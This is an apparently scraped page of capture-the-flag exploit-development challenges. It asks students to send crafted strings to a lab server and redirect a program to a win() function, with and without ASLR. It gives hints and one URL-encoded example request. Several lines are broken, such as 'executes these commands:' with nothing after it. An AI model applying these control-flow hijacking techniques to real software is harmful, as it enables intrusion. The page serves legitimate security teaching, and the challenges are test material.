
You see the "You win!" message, as shown below. This exploit doesn't require any further adjustment.q y ./pwd64 < attack-pwd64
There are two flags: the first one can be found using the "debug" button, and the second must be read using the "send" button.
The "debug" button runs the program inside gdb, which removes Address Space Layout Randomization (ASLR) and executes these commands:
ED202.5: Send a BEL Character (5 pts)
Use the form above to send a string 31 characters long ending in a BEL (ASCII code 7) to see the flag.Hints
- It's easier to use the direct URL instead of the form
- Use URL-encoding to send unprintable characters to the server, like this: %01. The URL below sends the five characters 'AAAA\x01' to the server:
https://attack.samsclass.info/ED202e/ED202.5b.php?string=AAAA%01&submit=debug
ED202.6: Run the win() Function (15 pts)
Using the form above, redirect execution to the win() function to see the flag.
The "debug" button runs the program inside gdb, which removes Address Space Layout Randomization (ASLR) and executes these commands:
ED202.7: Run the win() Function (20 pts)
Using the form above, redirect execution to the win() function to see the flag.Hint: Don't send the %00 null bytes.
Enter the string in hexadecimal, so 414243 represents ABC. Use lowercase letters a through f, not A through F.
The "debug" button runs the program inside gdb, which removes Address Space Layout Randomization (ASLR) and executes these commands:
ED202.8: Run the win() Function in the Debugger (10 pts)
Use the debug button in the form above. Redirect execution to the win() function in the debugger to see the first flag.
ED202.9: Run the win() Function Outside the Debugger (25 pts)
Use the run button in the form above to launch the server outside the debugger, with ASLR enabled.Redirect execution to the win() function outside the debugger to see the second flag.
